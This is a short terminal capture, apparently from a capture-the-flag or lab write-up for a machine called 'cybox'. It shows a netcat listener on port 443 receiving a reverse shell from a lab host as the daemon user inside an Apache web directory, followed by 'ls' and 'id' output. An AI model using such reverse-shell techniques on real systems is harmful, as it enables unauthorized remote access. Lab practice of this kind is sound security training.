 (root💀kali)-[~]
# nc -nvlp 443 1 ⨯
listening on [any] 443 ...
connect to [192.168.1.137] from (UNKNOWN) [192.168.1.141] 51788
bash: cannot set terminal process group (1584): Inappropriate ioctl for dev
ice
bash: no job control in this shell
daemon@cybox:/opt/bitnami/apache2/htdocs/monitor/admin$ ls
ls
index.php
styles
styles.php
daemon@cybox:/opt/bitnami/apache2/htdocs/monitor/admin$ id
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
daemon@cybox:/opt/bitnami/apache2/htdocs/monitor/admin$